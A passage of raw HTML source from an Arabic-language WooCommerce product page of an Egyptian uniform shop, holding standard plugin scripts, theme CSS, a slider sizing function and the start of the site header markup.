var wc_single_product_params = {"i18n_required_rating_text":"\u0627\u0644\u0631\u062c\u0627\u0621 \u0625\u062e\u062a\u064a\u0627\u0631 \u062a\u0642\u064a\u064a\u0645 \u0644\u0644\u0645\u0646\u062a\u062c","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.6.3" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.2" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://uniform-egy.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://uniform-egy.com/wp-includes/js/wp-util.min.js?ver=6.4.7" id="wp-util-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c21482896d495d631b95f58addbd5984","fragment_name":"wc_fragments_c21482896d495d631b95f58addbd5984","request_timeout":"5000"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.6.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script></script><link rel="https://api.w.org/" href="https://uniform-egy.com/wp-json/" /><link rel="alternate" type="application/json" href="https://uniform-egy.com/wp-json/wp/v2/product/3885" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://uniform-egy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<link rel="canonical" href="https://uniform-egy.com/product/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af/" />
<link rel='shortlink' href='https://uniform-egy.com/?p=3885' />
<link rel="alternate" type="application/json+oembed" href="https://uniform-egy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiform-egy.com%2Fproduct%2F%25d8%25b7%25d9%2582%25d9%2585-%25d8%25b3%25d9%2583%25d9%258a%25d9%2588%25d8%25b1%25d8%25aa%25d9%258a-%25d9%2583%25d8%25a7%25d9%2585%25d9%2584-%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b6-%25d8%25a7%25d8%25b3%25d9%2588%25d8%25af%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://uniform-egy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Funiform-egy.com%2Fproduct%2F%25d8%25b7%25d9%2582%25d9%2585-%25d8%25b3%25d9%2583%25d9%258a%25d9%2588%25d8%25b1%25d8%25aa%25d9%258a-%25d9%2583%25d8%25a7%25d9%2585%25d9%2584-%25d8%25a7%25d8%25a8%25d9%258a%25d8%25b6-%25d8%25a7%25d8%25b3%25d9%2588%25d8%25af%2F&#038;format=xml" />
<meta name="format-detection" content="telephone=no">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.18 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://uniform-egy.com/wp-content/uploads/2021/01/cropped-WhatsApp-Image-2021-01-31-at-4.17.08-PM-270x270.jpeg" />
<style id="codevz-inline-css" data-noptimize>.admin-bar .cz_fixed_top_border{top:32px}.admin-bar i.offcanvas-close {top: 32px}.admin-bar .offcanvas_area, .admin-bar .hidden_top_bar{margin-top: 32px}.admin-bar .header_5,.admin-bar .onSticky{top: 32px}@media screen and (max-width:768px) {.admin-bar .header_5,.admin-bar .onSticky,.admin-bar .cz_fixed_top_border,.admin-bar i.offcanvas-close {top: 46px}.admin-bar .onSticky {top: 0}.admin-bar .offcanvas_area,.admin-bar .offcanvas_area,.admin-bar .hidden_top_bar{margin-top:46px;height:calc(100% - 46px);}}

/* Theme color */a:hover, .sf-menu > .cz.current_menu > a, .sf-menu > .cz .cz.current_menu > a,.sf-menu > .current-menu-parent > a,.comment-text .star-rating span,.codevz-404 span {color: #277cea} 
form button, .button, #edd-purchase-button, .edd-submit, .edd-submit.button.blue, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus, [type=submit].edd-submit, .sf-menu > .cz > a:before,.sf-menu > .cz > a:before,
.post-password-form input[type="submit"], .wpcf7-submit, .submit_user, 
#commentform #submit, .commentlist li.bypostauthor > .comment-body:after,.commentlist li.comment-author-admin > .comment-body:after, 
 .pagination .current, .pagination > b, .pagination a:hover, .page-numbers .current, .page-numbers a:hover, .pagination .next:hover, 
.pagination .prev:hover, input[type=submit], .sticky:before, .commentlist li.comment-author-admin .fn,
input[type=submit],input[type=button],.cz_header_button,.cz_default_portfolio a,
.cz_readmore, .more-link, a.cz_btn, .cz_highlight_1:after, div.cz_btn ,.woocommerce input.button.alt.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button,.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button, .woocommerce .woocommerce-message .button, .woocommerce-page .woocommerce-error .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-message .button,#add_payment_method table.cart input, .woocommerce-cart table.cart input:not(.input-text), .woocommerce-checkout table.cart input,.woocommerce input.button:disabled, .woocommerce input.button:disabled[disabled],#add_payment_method table.cart input, #add_payment_method .wc-proceed-to-checkout a.checkout-button, .woocommerce-cart .wc-proceed-to-checkout a.checkout-button, .woocommerce-checkout .wc-proceed-to-checkout a.checkout-button,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .woocommerce-MyAccount-navigation a:hover, .woocommerce-MyAccount-navigation .is-active a,.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .widget_product_search #searchsubmit,.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce div.product form.cart .button, .xtra-product-icons,.woocommerce button.button.alt {background-color: #277cea}
.cs_load_more_doing, div.wpcf7 .wpcf7-form .ajax-loader {border-right-color: #277cea}
input:focus,textarea:focus,select:focus {border-color: #277cea !important}
::selection {background-color: #277cea;color: #fff}
::-moz-selection {background-color: #277cea;color: #fff}

/* Dynamic  */html,body{background-color:#dbdbdb}#layout{background-color:#ffffff;margin-top:50px;margin-bottom:50px;border-style:solid;border-radius:12px;box-shadow:1px 10px 32px 0px rgba(0,0,0,0.09)}form button,.comment-form button,a.cz_btn,div.cz_btn,a.cz_btn_half_to_fill:before,a.cz_btn_half_to_fill_v:before,a.cz_btn_half_to_fill:after,a.cz_btn_half_to_fill_v:after,a.cz_btn_unroll_v:before, a.cz_btn_unroll_h:before,a.cz_btn_fill_up:before,a.cz_btn_fill_down:before,a.cz_btn_fill_left:before,a.cz_btn_fill_right:before,.wpcf7-submit,input[type=submit],input[type=button],.button,.cz_header_button,.woocommerce a.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, #edd-purchase-button, .edd-submit, [type=submit].edd-submit, .edd-submit.button.blue,.woocommerce #payment #place_order, .woocommerce-page #payment #place_order,.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled], .woocommerce a.button.wc-forward,.wp-block-search .wp-block-search__button{font-weight:700;padding:12px 25px;border-style:solid;border-radius:50px}form button:hover,.comment-form button:hover,a.cz_btn:hover,div.cz_btn:hover,a.cz_btn_half_to_fill:hover:before, a.cz_btn_half_to_fill_v:hover:before,a.cz_btn_half_to_fill:hover:after, a.cz_btn_half_to_fill_v:hover:after,a.cz_btn_unroll_v:after, a.cz_btn_unroll_h:after,a.cz_btn_fill_up:after,a.cz_btn_fill_down:after,a.cz_btn_fill_left:after,a.cz_btn_fill_right:after,.wpcf7-submit:hover,input[type=submit]:hover,input[type=button]:hover,.button:hover,.cz_header_button:hover,.woocommerce a.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, #edd-purchase-button:hover, .edd-submit:hover, [type=submit].edd-submit:hover, .edd-submit.button.blue:hover, .edd-submit.button.blue:focus,.woocommerce #payment #place_order:hover, .woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover,.woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover, .woocommerce a.button.wc-forward:hover,.wp-block-search .wp-block-search__button:hover{color:#ffffff;background-color:#000000}.widget{background-color:rgba(255,255,255,0);padding-bottom:20px;margin-bottom:0px}.widget > h4, .sidebar_inner .widget_block > div > div > h2{font-size:18px;padding-top:0px;padding-bottom:0px;padding-left:30px;margin-bottom:30px;margin-left:-30px;border-style:solid;border-bottom-width:0px;border-left-width:3px;border-color:#277cea}.rtl .widget > h4,.rtl .sidebar_inner .widget_block > div > div > h2{border-left-width: 0;border-right-width: 3px;margin-right: -30px;padding-right: 30px;padding-left: 0}input,textarea,select,.qty,.woocommerce-input-wrapper .select2-selection--single,#add_payment_method table.cart td.actions .coupon .input-text, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-checkout table.cart td.actions .coupon .input-text{font-size:14px;color:#545454;padding-right:20px;padding-left:20px;border-style:solid;border-radius:20px;box-shadow:0px 0px 0px 0px #000000}.logo > a, .logo > h1, .logo h2{width:200px}.elms_row .cz_social a, .fixed_side .cz_social a, #xtra-social-popup [class*="xtra-social-type-"] a{font-size:18px;color:#232323;margin-right:1px;margin-left:1px;border-style:solid;border-radius:50px}.elms_row .cz_social a:hover, .fixed_side .cz_social a:hover, #xtra-social-popup [class*="xtra-social-type-"] a:hover{color:#ffffff}.header_1{border-style:solid;border-width:0 0 1px;border-color:#eaeaea}#menu_header_1 > .cz > a{font-size:16px;padding: 6px  6px}#menu_header_1 > .cz > a:hover,#menu_header_1 > .cz:hover > a,#menu_header_1 > .cz.current_menu > a,#menu_header_1 > .current-menu-parent > a{color:#ffffff}#menu_header_1 > .cz > a:before{border-style:solid;border-width:0px;border-radius:4px}.header_2{background-color:#ffffff;border-style:solid;border-width:0 0 1px;border-color:#eaeaea}#menu_header_2 > .cz > a{font-weight:900;text-transform:uppercase;padding:12px 0px;margin-right:32px;margin-left:0px}#menu_header_2 > .cz > a:hover,#menu_header_2 > .cz:hover > a,#menu_header_2 > .cz.current_menu > a,#menu_header_2 > .current-menu-parent > a{color:#277cea}#menu_header_2 > .cz > a:before{height:1px;border-style:solid;border-width:0px;border-radius:4px;bottom:100%}#menu_header_2 .cz .sub-menu:not(.cz_megamenu_inner_ul),#menu_header_2 .cz_megamenu_inner_ul .cz_megamenu_inner_ul{background-color:#ffffff;margin:1px 12px;border-style:none;border-radius:0 0 10px 10px;box-shadow:1px 10px 32px rgba(0,0,0,0.14)}#menu_header_2 .cz .cz a{font-size:16px;color:#232323}#menu_header_2 .cz .cz a:hover,#menu_header_2 .cz .cz:hover > a,#menu_header_2 .cz .cz.current_menu > a,#menu_header_2 .cz .current_menu > .current_menu{color:#277cea;padding-right:30px;padding-left:30px}.header_4{border-style:solid;border-width:0 0 1px;border-color:#f4f4f4}#menu_header_4{background-color:#277cea}#menu_header_4 > .cz > a{color:#ffffff}#menu_header_4 > .cz > a:hover,#menu_header_4 > .cz:hover > a,#menu_header_4 > .cz.current_menu > a,#menu_header_4 > .current-menu-parent > a{color:#277cea;background-color:#ffffff;padding-right:30px;padding-left:30px}#menu_header_4 .cz .cz a{color:#bababa}#menu_header_4 .cz .cz a:hover,#menu_header_4 .cz .cz:hover > a,#menu_header_4 .cz .cz.current_menu > a,#menu_header_4 .cz .current_menu > .current_menu{color:#ffffff;padding-right:30px;padding-left:30px}.page_title,.header_onthe_cover .page_title{background-size:cover;background-image:url(https://uniform-egy.com/wp-content/uploads/2019/08/h3.jpg);padding-top:80px;padding-bottom:20px;border-style:solid;border-bottom-width:1px;border-color:#e2e2e2}.page_title .section_title{font-size:22px}[class*="cz_tooltip_"] [data-title]:after{font-family:'El Messiri'}body, body.rtl, .rtl form{font-family:'El Messiri'}.footer_1{border-style:solid;border-width:1px 0 0 0;border-color:#eaeaea}#menu_footer_1 > .cz > a{color:#0a0a0a;font-weight:800;padding-right:20px;padding-left:20px;margin-right:10px;margin-left:10px;border-radius:50px}#menu_footer_1 > .cz > a:hover,#menu_footer_1 > .cz:hover > a,#menu_footer_1 > .cz.current_menu > a,#menu_footer_1 > .current-menu-parent > a{color:#ffffff;background-color:#277cea}#menu_footer_1 > .cz > a:before{display:none}.cz_middle_footer{border-style:solid;border-width:1px 0 0 0;border-color:rgb(234, 234, 234)}.footer_widget{padding:2px 4px 3px 3px}.cz_middle_footer a{color:#ffffff;line-height: 2}.cz_middle_footer a:hover{color:#c6c6c6}.footer_2{border-style:solid;border-width:1px 0 0 0;border-color:#eaeaea}i.backtotop{font-size:16px;box-shadow:1px 10px 32px rgba(0,0,0,0.1) ;border-style:solid;border-radius:50px}i.fixed_contact{font-size:16px;box-shadow:1px 10px 32px rgba(0,0,0,0.11) ;border-style:solid;border-radius:50px}div.fixed_contact{padding:30px;border-radius:20px}.footer_widget > h4, footer .widget_block > div > div > h2{font-size:18px;color:#ffffff;padding-bottom:3px;border-style:solid;border-width:0 0 1px}.woocommerce ul.products li.product a img{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05)}i.backtotop:hover{color:#ffffff;background-color:#277cea}i.fixed_contact:hover{color:#ffffff;background-color:#277cea}.woocommerce ul.products li.product .woocommerce-loop-category__title, .woocommerce ul.products li.product .woocommerce-loop-product__title, .woocommerce ul.products li.product h3,.woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-category__title, .woocommerce.woo-template-2 ul.products li.product .woocommerce-loop-product__title, .woocommerce.woo-template-2 ul.products li.product h3{font-size:18px;text-align:left;width:50%;padding-top:6px;float:left}.woocommerce ul.products li.product .star-rating{position:absolute;top:60px;right:28px}.woocommerce ul.products li.product .button.add_to_cart_button, .woocommerce ul.products li.product .button[class*="product_type_"]{font-size:14px;color:#277cea;background-color:rgba(39,124,234,0.06);margin-top:0px;float:right}.woocommerce span.onsale, .woocommerce ul.products li.product .onsale,.woocommerce.single span.onsale, .woocommerce.single ul.products li.product .onsale{font-size:16px;color:#ffffff;line-height:1em;background-color:#277cea;width:1em;height:1em;padding:10px 15px;border-radius:30px}.woocommerce ul.products li.product .price{font-size:16px;color:#ffffff;background-color:#000000;padding-right:20px;padding-left:20px}.woocommerce div.product .summary p.price, .woocommerce div.product .summary span.price{font-size:26px;color:#277cea;font-weight:700}.page_content img, a.cz_post_image img, footer img, .cz_image_in, .wp-block-gallery figcaption, .cz_grid .cz_grid_link{border-style:solid;border-radius:12px}.tagcloud a, .widget .tagcloud a, .cz_post_cat a, .cz_post_views a{border-style:solid;border-radius:10px}.tagcloud a:hover, .widget .tagcloud a:hover, .cz_post_cat a:hover, .cz_post_views a:hover{color:#ffffff;background-color:#277cea}#menu_header_2 .sub-menu .sub-menu:not(.cz_megamenu_inner_ul){margin-top:-16px;margin-right:11px;margin-left:11px;border-radius:0 10px 10px 10px}.cz-cpt-post .cz_readmore, .cz-cpt-post .more-link{color:#277cea;background-color:rgba(39,124,234,0.05);padding-right:24px;padding-left:15px;border-radius:50px}.rtl.cz-cpt-post .cz_readmore,.rtl.cz-cpt-post .more-link{padding:0 15px 0 24px}.cz-cpt-post .cz_readmore:hover, .cz-cpt-post .more-link:hover{color:#ffffff;background-color:#277cea}.cz-cpt-post .cz_readmore i, .cz-cpt-post .more-link i{color:#277cea}.woocommerce div.product div.images img{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05)}.woocommerce ul.products li.product .button.add_to_cart_button:hover, .woocommerce ul.products li.product .button[class*="product_type_"]:hover{color:#ffffff;background-color:#277cea}.sidebar_inner{background-color:rgba(10,0,0,0.03);border-radius:12px}.cz-cpt-post .cz_default_loop .cz_post_title h3{font-size:22px;font-weight:700;padding-left:30px;margin-bottom:24px;border-style:solid;border-left-width:4px;border-color:#277cea}.rtl.cz-cpt-post .cz_default_loop .cz_post_title h3{border-left-width: 0;border-right-width: 4px;padding:0 30px 0 0}.cz-cpt-post .cz_default_loop .cz_post_meta{margin-bottom:20px;margin-left:30px}.rtl.cz-cpt-post .cz_default_loop .cz_post_meta{padding:0 30px 20px 0}.woocommerce a.added_to_cart{text-align:right;width:100%;padding-right:20px}.cz-cpt-post .cz_default_loop > div{margin-bottom:50px;border-style:solid;border-bottom-width:0px;border-left-width:1px;border-color:rgba(0,0,0,0.1)}.rtl.cz-cpt-post .cz_default_loop > div{border-left-width: 0;border-right-width: 1px}.cz-cpt-post .cz_post_image, .cz-cpt-post .cz_post_svg{background-color:#277cea;border-radius:12px;box-shadow:-8px 8px 1px 0px rgba(10,0,0,0.06)}.cz-cpt-post .cz_default_loop .cz_post_excerpt{margin-left:30px}.rtl.cz-cpt-post .cz_default_loop .cz_post_excerpt{margin:0 30px 0 0}[class*="cz_tooltip_"] [data-title]:after{color:#ffffff;background-color:#277cea;padding-right:18px;padding-left:18px;border-radius:40px}#menu_header_2 .cz_parent_megamenu > [class^="cz_megamenu_"] > .cz, .cz_parent_megamenu > [class*=" cz_megamenu_"] > .cz{padding:0px 10px 10px}.cz-cpt-post .cz_readmore:hover i, .cz-cpt-post .more-link:hover i{color:#ffffff}div.xtra-share{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0.05);border-radius:99px;display:flex}div.xtra-share a{font-size:16px;width:100%;border-radius:50px}.products .product .xtra-product-icons{background-color:#0f0f0f;margin-right:10px;margin-left:10px;border-radius:50px}.products .product .xtra-add-to-wishlist{font-size:20px;padding:16px;border-radius:50px 50px 0 0}.products .product .xtra-product-quick-view{font-size:20px;padding:16px;border-radius:0 0 50px 50px}.products .product .xtra-add-to-wishlist:hover{color:#ffffff;background-color:#277cea}.products .product .xtra-product-quick-view:hover{color:#ffffff;background-color:#277cea}.woocommerce .cart .xtra-product-icons-wishlist{border-radius:50px}.woocommerce div.product .woocommerce-tabs ul.tabs li{color:#7c7c7c;margin-top:40px;margin-right:2px;margin-left:2px;border-style:none;border-radius:12px 12px 0 0}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{color:#ffffff;background-color:#000000;border-style:none;border-width:0px 0px 2px;border-color:#277cea}.woocommerce div.product .woocommerce-tabs .panel{color:#ffffff;background-color:#000000;border-style:none;border-radius:12px}.woocommerce .cart .xtra-product-icons-wishlist:hover{color:#ffffff;background-color:#000000}.woocommerce div.product .product_meta{font-size:12px}.cz-cpt-post article .cz_post_icon{color:#ffffff;background-color:#277cea}.cz-cpt-post article:hover .cz_post_image,.cz-cpt-post article:hover .cz_post_svg{box-shadow:-8px 8px 0px 0px #277cea} .content .xtra-post-title{font-size:32px}.single_con .tagcloud a:first-child, .single_con .cz_post_cat a:first-child, .cz_post_views a:first-child{color:#969696;background-color:#f9f9f9}.next_prev{background-color:rgba(10,0,0,0.03);padding:30px;border-radius:12px}.next_prev .previous i,.next_prev .next i{color:#ffffff;background-color:#0f0f0f;border-radius:12px}.next_prev .previous:hover i,.next_prev .next:hover i{color:#ffffff;background-color:#277cea}.xtra-comments,.content.cz_related_posts,.cz_author_box,.related.products,.upsells.products,.up-sells.products{background-color:rgba(10,0,0,0.03);padding:30px 30px 1px;border-radius:12px}#comments > h3,.content.cz_related_posts > h4,.cz_author_box h4,.related.products > h2,.upsells.products > h2,.up-sells.products > h2{font-size:18px;padding-top:0px;padding-bottom:0px;padding-left:30px;margin-bottom:30px;margin-left:-30px;border-style:solid;border-bottom-width:0px;border-left-width:3px;border-color:#277cea}.rtl #comments > h3,.rtl .content.cz_related_posts > h4,.rtl .cz_author_box h4,.rtl .related.products > h2,.rtl .upsells.products > h2,.rtl .up-sells.products > h2{border-left-width: 0;border-right-width: 3px;margin-right: -30px;padding-right: 30px;padding-left: 0}#menu_header_4 .cz .cz h6{color:#ffffff}.single .xtra-post-title-date a, .single .xtra-post-title-date .xtra-post-views{font-size:12px;color:#277cea;background-color:rgba(39,124,234,0.05);padding:7px 15px;border-radius:99px}.next_prev h4 small{color:#848484}.xtra-comments .commentlist li article{background-color:#ffffff;border-style:none;border-radius:10px;box-shadow:0px 0px 0px 0px #000000}.woocommerce div.product form.cart .button:hover{color:#ffffff;background-color:#000000}#xtra_quick_view .cz_popup_in, #xtra_wish_compare .cz_popup_in{border-radius:12px}

/* Responsive */@media screen and (max-width:1300px){#layout{width:100%!important}#layout.layout_1,#layout.layout_2{width:95%!important}.row{width:90% !important;padding:0}blockquote{padding:20px}footer .elms_center,footer .have_center .elms_left, footer .have_center .elms_center, footer .have_center .elms_right{float:none;display:block;text-align:center;margin:0 auto;flex:unset}}@media screen and (max-width:768px){}@media screen and (max-width:480px){}</style><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
				</head>

				<body id="intro" class="rtl product-template-default single single-product postid-3885 wp-embed-responsive theme-xtra cz-cpt-product woo-product-tabs-center  cz_sticky xtra-no-fade theme-4.6.3 codevz-plus-4.6.3 clr cz-page-3885 woocommerce woocommerce-page woocommerce-no-js yith-wapo-frontend wpb-js-composer js-comp-ver-7.2 vc_responsive"  data-ajax="https://uniform-egy.com/wp-admin/admin-ajax.php">

				<div id="layout" class="clr layout_1"><div class="inner_layout"><div class="cz_overlay" aria-hidden="true"></div><header id="site_header" class="page_header clr cz_sticky_h2"><div class="header_1 cz_menu_fx_fade_in"><div class="row elms_row"><div class="clr"><div class="elms_left header_1_left"><div class="cz_elm logo_header_1_left_0 inner_logo_header_1_left_0" style="margin-top:20px;margin-bottom:10px;margin-left:-10px;"><div class="logo_is_img logo"><a href="https://uniform-egy.com/" title="شركة يونيفورم"><img src="https://uniform-egy.com/wp-content/uploads/2021/01/WhatsApp-Image-2021-01-31-at-4.17.08-PM.jpeg" alt="يونيفورم ايجي" width="1150" height="463" style="width: 1150px"></a></div></div><div class="cz_elm search_header_1_left_1 inner_search_header_1_left_1" style="margin-top:38px;margin-right:20px;margin-bottom:10px;margin-left:20px;"><div class="search_with_icon search_style_form cz_ajax_search"><i class="fa czico-198-cancel cz_close_popup xtra-close-icon hide" aria-hidden="true"></i><div class="outer_search" style=""><div class="search" style="width: 30vw">
					<form method="get" action="https://uniform-egy.com/" autocomplete="off">

						<input name="nonce" type="hidden" value="58bafb32b1" /><input name="lang" type="hidden" value="ar" />
						<label id="searchLabel730" class="hidden" for="codevzSearch730">Product, brand, name, keyword, ...</label>

						<input id="codevzSearch730" class="ajax_search_input" aria-labelledby="searchLabel730" name="s" type="text" placeholder="Product, brand, name, keyword, ..." style="font-size:14px;padding-right:20px;padding-left:20px;" required>

						<button type="submit" aria-label="Search"><i class="fa czico-146-search-4" data-xtra-icon="fa czico-146-search-4" style="margin-right:5px;" aria-hidden="true"></i></button>

					</form>

					<div class="ajax_search_results" style="margin-top:10px;border-radius:15px;" aria-hidden="true"></div>

				</div></div></div></div></div><div class="elms_right header_1_right"><div class="cz_elm shop_cart_header_1_right_2 inner_shop_cart_header_1_right_0" style="margin-top:36px;"><div class="elms_shop_cart" data-cz-style=".shop_cart_header_1_right_2 .cz_cart_count, .shop_cart_header_1_right_2 .cart_1 .cz_cart_count{color:#ffffff;background-color:#0006ff;padding:2px;margin-top:-2px;}.shop_cart_header_1_right_2 .cz_cart_items{border-radius:10px;}"><a class="shop_icon noborder" href="https://uniform-egy.com/cart/" aria-label="Cart" style=""><i class="fa czico-028-shopping-basket" style="" aria-hidden="true"></i></a><div class="cz_cart"></div></div></div><div class="cz_elm wishlist_header_1_right_3 inner_wishlist_header_1_right_1" style="margin-top:38px;"><div class="elms_wishlist" data-cz-style=".cz_wishlist_count{color:#ffffff;background-color:#0006ff;}"><a class="wishlist_icon" href="https://uniform-egy.com/wishlist" data-title="" style=""><i class="fa czico-043-heart-outline" style="" aria-hidden="true"></i><span></span></a><span class="cz_wishlist_count" aria-hidden="true"></span></div></div><div class="cz_elm icon_header_1_right_4 inner_icon_header_1_right_2" style="margin-top:42px;margin-right:10px;margin-left:10px;"><a class="elm_icon_text" href="https://uniform-egy.com/my-account/"><i class="fa czico-100-user-1" style="font-size:22px;" aria-hidden="true"></i><span class="it_text" aria-hidden="true"></span></a></div><div class="cz_elm line_header_1_right_5 inner_line_header_1_right_3" style="margin-top:45px;"><div class="header_line_2" style="background-color:#eaeaea;">&nbsp;</div></div><div class="cz_elm icon_header_1_right_6 inner_icon_header_1_right_4" style="margin-top:44px;margin-right:5px;margin-left:5px;"><a class="elm_icon_text" href="tel:01102226499"><span class="it_text " style="">01102226499</span></a></div></div></div></div></div><div class="header_2 header_is_sticky cz_menu_fx_left_to_right_l"><div class="row elms_row"><div class="clr"><div class="elms_left header_2_left"><div class="cz_elm logo_header_2_left_7 inner_logo_header_2_left_0 show_on_sticky" style="margin-top:2px;margin-right:2px;"><div 